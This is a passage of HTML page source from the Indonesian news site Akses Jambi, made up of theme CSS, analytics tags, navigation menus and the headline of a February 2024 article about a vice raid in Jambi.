        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/category/akses/",
                                "name": "Akses"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/news/28/02/2024/3-pasangan-tak-resmi-terjaring-razia-pekat-di-jambi-1-di-antaranya-lagi-pesta-sabu/",
                                "name": "3 Pasangan Tak Resmi Terjaring Razia Pekat di Jambi, 1 di Antaranya..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-64822 single-format-standard non-logged-in 3-pasangan-tak-resmi-terjaring-razia-pekat-di-jambi-1-di-antaranya-lagi-pesta-sabu global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Jumat, Januari 16, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-64822" class="post-64822 post type-post status-publish format-standard has-post-thumbnail hentry category-akses category-daerah category-kota-jambi category-news category-peristiwa category-regional" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Akses" class="entry-crumb" href="https://aksesjambi.com/category/akses/">Akses</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">3 Pasangan Tak Resmi Terjaring Razia Pekat di Jambi, 1 di Antaranya...</span></div>
            
            <header>
                <h1 class="entry-title">3 Pasangan Tak Resmi Terjaring Razia Pekat di Jambi, 1 di Antaranya Lagi Pesta Sabu</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aksesjambi.com/author/admin/">AksesNews</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2024-02-28T11:11:45+00:00" >28/02/2024</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><a href="https://aksesjambi.com/wp-content/uploads/2024/02/picsart_24-02-28_16-24-15-6277348688809427954178.jpg" data-caption=""><img width="640" height="348" class="entry-thumb td-modal-image" src="https://aksesjambi.com/wp-content/uploads/2024/02/picsart_24-02-28_16-24-15-6277348688809427954178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2024/02/picsart_24-02-28_16-24-15-6277348688809427954178.jpg 2499w, https://aksesjambi.com/wp-content/uploads/2024/02/picsart_24-02-28_16-24-15-6277348688809427954178-350x190.jpg 350w, https://aksesjambi.com/wp-content/uploads/2024/02/picsart_24-02-28_16-24-15-6277348688809427954178-1025x557.jpg 1025w, https://aksesjambi.com/wp-content/uploads/2024/02/picsart_24-02-28_16-24-15-6277348688809427954178-768x418.jpg 768w, https://aksesjambi.com/wp-content/uploads/2024/02/picsart_24-02-28_16-24-15-6277348688809427954178-1536x835.jpg 1536w, https://aksesjambi.com/wp-content/uploads/2024/02/picsart_24-02-28_16-24-15-6277348688809427954178-2048x1114.jpg 2048w, https://aksesjambi.com/wp-content/uploads/2024/02/picsart_24-02-28_16-24-15-6277348688809427954178-696x378.jpg 696w, https://aksesjambi.com/wp-content/uploads/2024/02/picsart_24-02-28_16-24-15-6277348688809427954178-1068x580.jpg 1068w, https://aksesjambi.com/wp-content/uploads/2024/02/picsart_24-02-28_16-24-15-6277348688809427954178-1920x1044.jpg 1920w, https://aksesjambi.com/wp-content/uploads/2024/02/picsart_24-02-28_16-24-15-6277348688809427954178-772x420.jpg 772w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="picsart_24-02-28_16-24-15-6277348688809427954178.jpg"/></a></div>
        
